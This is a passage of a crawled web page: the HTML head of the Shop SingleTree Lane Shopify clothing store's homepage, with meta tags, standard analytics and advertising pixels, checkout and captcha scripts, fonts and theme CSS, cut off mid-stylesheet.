

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopsingletree.com/
body_size: 89462
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<!-- Roku Pixel Code -->
<script>
!function(e,r){if(!e.rkp){var t=e.rkp=function(){
var e=Array.prototype.slice.call(arguments)
;e.push(Date.now()),t.eventProcessor?t.eventProcessor.apply(t,e):t.queue.push(e)
};t.initiatorVersion="1.0",t.queue=[],t.load=function(e){
var t=r.createElement("script");t.async=!0,t.src=e
;var n=r.getElementsByTagName("script")[0]
;(n?n.parentNode:r.body).insertBefore(t,n)},rkp.load("https://cdn.ravm.tv/ust/dist/rkp.loader.js")}
}(window,document);
rkp("init","PaccHMGedXYe"),rkp('event', 'PAGE_VIEW');;
</script>
<!-- End Roku Pixel Code -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <!-- <link rel="canonical" href="https://www.shopsingletree.com/"> -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  
 
    <link rel="canonical" href="https://www.shopsingletree.com/" />
    
<link rel="icon" type="image/png" href="//www.shopsingletree.com/cdn/shop/files/SingleTree_Lane_Alternate_Circle_Logo_favicon.png?crop=center&height=32&v=1738779965&width=32"><title>
      Printed Clothing &amp; Apparel | Wearable Art Clothing - Shop SingleTree
  &ndash; Shop SingleTree Lane</title><meta name="description" content="Look like a walking piece of art with our wearable art clothes. Make a unique style statement in Singletree Lane&#39;s printed apparel. Explore now!"><link rel="preload" href="//cdn.shopify.com/s/files/1/0749/9713/7660/t/1/assets/prefetch_critical_resources.js" as="script">

<meta property="og:site_name" content="Shop SingleTree Lane">
<meta property="og:url" content="https://www.shopsingletree.com/">
<meta property="og:title" content="Printed Clothing &amp; Apparel | Wearable Art Clothing - Shop SingleTree">
<meta property="og:type" content="website">
<meta property="og:description" content="Look like a walking piece of art with our wearable art clothes. Make a unique style statement in Singletree Lane&#39;s printed apparel. Explore now!"><meta property="og:image" content="http://www.shopsingletree.com/cdn/shop/files/STL_YouTube_Banner.png?v=1746056829">
  <meta property="og:image:secure_url" content="https://www.shopsingletree.com/cdn/shop/files/STL_YouTube_Banner.png?v=1746056829">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1152"><meta name="twitter:site" content="@https://x.com/shopsingletree"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Printed Clothing &amp; Apparel | Wearable Art Clothing - Shop SingleTree">
<meta name="twitter:description" content="Look like a walking piece of art with our wearable art clothes. Make a unique style statement in Singletree Lane&#39;s printed apparel. Explore now!"><script src="//cdn.shopify.com/s/files/1/0749/9713/7660/t/1/assets/prefetch_critical_resources.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0749/9713/7660/t/1/assets/preload.js" type="text/javascript"></script>
    <style>
      .header-wrapper {
        min-height: 150px !important;
      }
    </style><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><!-- Begin Linktree conversion tracking code -->
<script>
(function (l, i, n, k, t, r, ee) {
  l[t] = l[t] || function () { (l[t].q = l[t].q || []).push(arguments) },
  l[t].l = 1 * new Date(); r = i.createElement(n); ee = i.getElementsByTagName(n)[0];
  r.async = 1; r.src = k; ee.parentNode.insertBefore(r, ee)
})
(window, document, 'script', 'https://assets.production.linktr.ee/ltpixel/ltpix.min.js?t=' + 864e5*Math.ceil(new Date/864e5), 'lti')
</script>
<script>
  lti('init', 'LTU-cb718dde-4aeb-4518-9e9e-f8be420162a0')
  lti('pageloaded')
</script>
<!-- End Linktree conversion tracking code -->
    
   <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLGJBFSC');</script>
<!-- End Google Tag Manager -->

    <script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','dDG2ZF');
  vbpx('event', 'page_view');
</script>
 
<script src="//www.shopsingletree.com/cdn/shop/t/42/assets/vendor-v4.aio.min.js" defer="defer"></script>
    <script src="//www.shopsingletree.com/cdn/shop/t/42/assets/global.aio.min.js?v=114332510977624039271747720116" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="G5uT4-Pzj9kZF-eoy_7u2aochyAujGxFw8LaXWulM_0">
<meta name="facebook-domain-verification" content="037workg0j1lfzpnsz9iatjpzcucb5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70030754083/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dcf7dea6979f868b6dc5d1dba9f4b0b5">
<meta id="in-context-paypal-metadata" data-shop-id="70030754083" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.shopsingletree.com/">
<link rel="alternate" hreflang="en" href="https://www.shopsingletree.com/">
<link rel="alternate" hreflang="es" href="https://www.shopsingletree.com/es">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70030754083" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70030754083,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70030754083","merchantName":"Shop SingleTree Lane","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Shop SingleTree Lane","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dcf7dea6979f868b6dc5d1dba9f4b0b5","betas":["rich-media-storefront-analytics"],"domain":"www.shopsingletree.com","predictiveSearch":true,"shopId":70030754083,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shop-singletree-lane.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"NEW THEME | by ChopChopify ||| OPT","id":178229018915,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.shopsingletree.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.shopsingletree.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.shopsingletree.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.shopsingletree.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.shopsingletree.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=shop-singletree-lane.myshopify.com","\/\/cdn.shopify.com\/proxy\/83d8d424c37349e6bbb1f9e4abea4ca1020b4055a059ed593e5913159a971db6\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=shop-singletree-lane.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1703968911\u0026shop=shop-singletree-lane.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=156186\u0026ssmtid=83691\u0026shop=shop-singletree-lane.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=WFJPHEIPH5HMBEPHYG5ZLQ\u0026adroll_pix_id=CAUHMKX3NZGDZB6SSQ4ROB\u0026shop=shop-singletree-lane.myshopify.com","\/\/cdn.shopify.com\/proxy\/e5de3e03809469be068c9fce0a61020084020ec9d61d0465176bc5c84383eb11\/spfy-pxl.archive-digger.com\/assets\/script_tag.js?shopId=shop-singletree-lane.myshopify.com\u0026taboolaId=1646667\u0026espd=true\u0026ecav=true\u0026eh=true\u0026ess=true\u0026ep=true\u0026eatc=true\u0026eprv=true\u0026ecv=true\u0026epv=true\u0026esc=true\u0026shop=shop-singletree-lane.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70030754083,"offset":-28800,"reqid":"443c7d40-50b1-4302-a727-c5b6757daf19-1769018585","pageurl":"www.shopsingletree.com\/","u":"e7352f1c3d29","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.shopsingletree.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.shopsingletree.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.shopsingletree.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.shopsingletree.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.shopsingletree.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.shopsingletree.com/cdn/shop/t/42/compiled_assets/scripts.js?v=12667"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.shopsingletree.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//www.shopsingletree.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


  :root {
    --be-yours-version: "6.7.0";
    --font-body-family: Poppins, sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;

    --font-heading-family: Montserrat, sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;

    --font-body-scale: 1.05;
    --font-heading-scale: 0.7619047619047619;

    --font-navigation-family: var(--font-heading-family);
    --font-navigation-size: 12px;
    --font-navigation-weight: var(--font-heading-weight);
    --font-button-family: var(--font-body-family);
    --font-button-size: 12px;
    --font-button-baseline: 0.2rem;
    --font-price-family: var(--font-heading-family);
    --font-price-scale: var(--font-heading-scale);

    --color-base-text: 33, 35, 38;
    --color-base-background: 255, 255, 255;
    --color-base-solid-button-labels: 255, 255, 255;
    --color-base-outline-button-labels: 33, 35, 38;
    --color-base-accent: 0, 0, 0;
    --color-base-heading: 33, 35, 38;
    --color-base-border: 210, 213, 217;
    --color-placeholder: 255, 255, 255;
    --color-overlay: 33, 35, 38;
    --color-keyboard-focus: 135, 173, 245;
    --color-shadow: 33, 35, 38;
    --shadow-opacity: 1;

    --color-background-dark: 235, 235, 235;
    --color-price: #212326;
    --color-sale-price: #d72c0d;
    --color-reviews: #a0998f;
    --color-critical: #d72c0d;
    --color-success: #008060;

    --payment-terms-background-color: #ffffff;
    --page-width: 160rem;
    --page-width-margin: 0rem;

    --card-color-scheme: var(--color-placeholder);
    --card-text-alignment: left;
    --card-flex-alignment: flex-left;
    --card-image-padding: 0px;
    --card-border-width: 0px;
    --card-radius: 12px;
    --card-shadow-horizontal-offset: 0px;
    --card-shadow-vertical-offset: 0px;
    
    --button-radius: 20px;
    --button-border-width: 4px;
    --button-shadow-horizontal-offset: 0px;
    --button-shadow-vertical-offset: 0px;

    --spacing-sections-desktop: 0px;
    --spacing-sections-mobile: 0px;
  }

  *,
  *::before,
  *::after {
    box-sizing: inherit;
  }

  html {
    box-sizing: border-box;
    font-size: calc(var(--font-body-scale) * 62.5%);
    height: 100%;
  }

  body {
    min-height: 100%;
    margin: 0;
    font-size: 1.5rem;
    letter-spacing: 0.06rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
  }

  @media screen and (min-width: 750px) {
    body {
      font-size: 1.6rem;
    }
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/base.css?v=31461390028884417341768851305" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="font" href="//www.shopsingletree.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.shopsingletree.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-predictive-search.css?v=73479250837094754801747720116" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-quick-view.css?v=141850924195756739351747720116" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
  
	
<style type='text/css'>
  .baCountry{width:30px;height:20px;display:inline-block;vertical-align:middle;margin-right:6px;background-size:30px!important;border-radius:4px;background-repeat:no-repeat}
  .baCountry-traditional .baCountry{background-image:url(https://cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/ba-flags.png?=14261939516959647149);height:19px!important}
  .baCountry-modern .baCountry{background-image:url(https://cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/ba-flags.png?=14261939516959647149)}
